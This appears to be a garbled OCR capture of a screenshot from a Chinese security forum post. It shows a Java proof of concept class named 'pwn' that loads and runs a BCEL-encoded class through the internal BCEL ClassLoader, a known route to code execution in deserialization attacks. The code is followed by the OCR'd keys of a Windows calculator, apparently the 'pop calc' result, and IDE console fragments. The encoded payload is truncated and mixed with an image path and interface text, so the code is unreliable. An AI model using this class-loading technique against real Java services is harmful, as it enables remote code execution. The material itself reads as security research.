 2
3 import java.io.*;
4
5 import com.sun.org.apache.bcel.internal.classfile.*;
6
7 public class pwn {
8
9 public static void main(String[] args) throws Exception {
10 String classname = "org.apache.log4j.spi$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$7dSYS$d3
11 ClassLoader cls = new com.sun.org.apache.bcel.internal.util.ClassLoader();
12 Class.forName(classname, true, cls);
13 }
14 }
15
计算器
查看(V) 编辑(E) 帮助(H)
0
度 弧度 梯度 MC MR MS M+ M-
Inv ln ( ) ← CE C ± √
Int sinh sin x² n! 7 8 9 / %
dms cosh cos xʸ ʸ√x 4 5 6 * 1/x
π tanh tan x³ ³√x 1 2 3 - =
F-E Exp Mod log 10ˣ 0 . +
Problems Tasks
erminated> pwn (1) [Ja
018年4月2日 下午10:36:27)
先知社区